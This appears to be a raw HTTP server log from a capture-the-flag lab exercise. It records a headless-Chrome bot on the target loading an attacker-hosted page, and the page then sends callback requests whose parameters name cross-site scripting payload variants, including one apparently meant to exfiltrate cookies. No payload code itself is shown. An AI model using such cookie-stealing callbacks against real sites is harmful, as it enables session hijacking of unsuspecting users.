 10.10.11.28 - - [11/Aug/2024 02:05:07] "GET /bike.html HTTP/1.1" 200 -
Host: 10.10.14.5:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
10.10.11.28 - - [11/Aug/2024 02:05:07] "GET /?payload=scriptsrc&f=debug&b64= HTTP/1.1" 200 -
Host: 10.10.14.5:8000
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36
Accept: */*
Referer: http://10.10.14.5:8000/bike.html
Accept-Encoding: gzip, deflate
10.10.11.28 - - [11/Aug/2024 02:05:07] "GET /x HTTP/1.1" 404 -
10.10.11.28 - - [11/Aug/2024 02:05:07] "GET /x HTTP/1.1" 500 -
Host: 10.10.14.5:8000
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://10.10.14.5:8000/bike.html
Accept-Encoding: gzip, deflate
10.10.11.28 - - [11/Aug/2024 02:05:07] "GET /?payload=newimagesrc&f=debug&b64= HTTP/1.1" 200 -
Host: 10.10.14.5:8000
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://10.10.14.5:8000/bike.html
Accept-Encoding: gzip, deflate
10.10.11.28 - - [11/Aug/2024 02:05:07] "GET /?payload=scriptdocloccookie&f=debug&b64= HTTP/1.1" 200 -
Host: 10.10.14.5:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.14.5:8000/bike.html
Accept-Encoding: gzip, deflate